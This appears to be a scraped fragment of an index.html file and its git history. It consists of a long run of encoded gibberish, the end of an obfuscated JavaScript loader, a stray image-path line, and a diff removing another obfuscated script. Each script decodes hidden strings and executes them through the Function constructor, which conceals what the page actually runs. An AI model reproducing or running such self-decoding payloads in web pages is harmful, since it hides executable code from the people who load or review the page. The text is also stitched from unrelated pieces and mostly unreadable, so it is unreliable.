AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit fad4556b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'-!w-f5rx%6ro.m1ox^77t84g9%,}tmgm*,r~&y%_r.c]+h+#16x-#zikk@p4a*1q35lyop7k]w-35a9vz}ulg5z5o]y9h8~37esqov4~#!}l3c[xxy!]cn[v}or^l7g}*3@eu~[g_9_1c9+k@_n*msif94@huv[*~+zs4*kt21w8afe!n72#%y2g2t6g,!*%f6yhu~s6!e&cm3+9nsnjq!i~nm*{^wzxph{vel6-@.maq-%#2j[jq1f_7e.ivo%erqx7[}i^^u!tf~4nj9^pr2kw@e%gafusl9]w-e^3zy5e#lue6t[c+{l9ka.evj#88{k,h.cp,q]^+m&tf#_2m]v1k8,e2nnur#y,&@}v+{jrgjp4^[i&a]cs4y[kh!n{q6ve31,ztl3}epi.]_q@4{5&&f2_cp5ex[4-}*xw}t#{--z!6+o.8em5{qxs7efi18,gj^&i@2~wuh.{earp.y73jai~]&aowh8hec5&zzpu+o_,18w*sj_ts%%6@l';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"VV-!+;#]}N;&^,{|I-KN^L;^V=SN#V&.O,L+?M_@=!.:#V|+&W,*T]H=.O?,!~HJRR]+~H@|%=,^|KV+P|;-;+RML}]*R(}#SP%V+?UR!QIW@!,U@TN#@HTVS~QI^*:^]NI%L=HP+S[]:S*[).)_VHR*?G{:LJ[*MP--=NL[**P+_:T;[RU)(&,:)^--#H[[LR}OM_{~O@^]H_{*~M_(+U[H**}JJ,}SK+(]QLNM.%=,;%!O;~_P%W#.P}WPPS[U#|=JT,GG{G-{~{PO(*GJO?#]%:(RHU,-;PSIJJ%(R#I:HW)(#{~+(WQ-O];-#+(W_]!{^]!)=_}Q=_(~T}V}:}HWTW.,)J==LP)!*J_T~OJ}%WLQ{+@?LTLOW_M!LS{NQ%::{_;!WG[UM!:(^_RW+,?({KJ*P*-}[QQ!NJ_(L.WJV(HM[_#LUSG{O_&U~?,@]U{%MGGHHO)VVI[RHV^.K:G}HHP:_#@V,W)J}Q,:-]~=,M]=,T|L%UKGH)|;H#V&?G:RMSNP!H?S]?[-QT=O#}M^V!S{H&!?NK!OR#Q!U((,(HNT^##)-&?^}G:%)#Q(?}IM){*VT-?#^!Q.#R[(L:,SSJQ:%L{?R#V.H~?Q-(L:=V[NV,!PK}|++(+.,-?{Q;%:-(JHJS*~PGL&,[@:HS#|S;I?+KLKWSTUVH;VG}=?=:H:H-T]@W?_@Q|[L?~.(KV?[PMTJ#-P|*HVR{WUGR?RS!^:ULW*N%=-PS+&WH%NJ^OG)TH:;(R,M]HU^?SM+[_!TWK|#MHUU#P:{]&M[--MTHH+W=@[NI:LL~LP*O|W]{Q.S[.?%G)+^|:WV.#%RQ&,T(VL^V)G+]*LW)^=P!I,#NKQ.I,VV.|S-.U*GS.{+S~N(=}S%+V#GW?V==|GJJ|%J@JG*=(().=N%]PJ;~UOS#U^-WUN+.K%J&:__UB49X881fa60ccXDY6|882e82b7d2dY3Z44D8625BX2891V14881G471de4bd472D753adD989fb61df4dYZ285Xb050bc1B6fe73ec7N083f05Dca53f156d22Z581373ec5196e8a9(972f157c333Y2bd28D851BD308e[477adffc12088|566Y83cYY2888XF5e934aY9118Xef208137a91189XB50c8f6Y9H671X94F94f55FZX2dB6ef72DF4Zb942X749Z1268cd242c8309aFY42D06Zd948B22682FZ339345a71F84ea3069P8Y5-f81XB[Dcc2cY0de30XX50c434Y3FF7XXYR3b92099#5269152Z4288Ycf21d546a71a85bc72943da41D89YY15ZY41Y1;f53a55dbe3cad1e3eX74ec7f39B-27b9B245DFZ99.375dfJ1c02094d224X250c22288:365cf3cb8d33eF36aca387cZX8ZFY6ccc32YDd577F4617d.63Fac4bef5dZF2F95DB149Y48B23290c579DB4ZB1D9Y19D208dFY671Y90fc6F9548ab2981Z31694}[base64](179B5958F127fXZ59Z633Y0+d7d37951481F257c7267X126XX84Fb1364Y12~X91FX6BD845b21F8ZF966d340FD69da3DB5178YF62F8235Y5217be72B67ea57c4319e#B78e552bf2Z995Yc23067BY37afeb6eDB48B5228Ffc69D643B01dD63Zaa2558ab28a0dc5FZZ39a61380ed5YZ734Y1IeD231991677b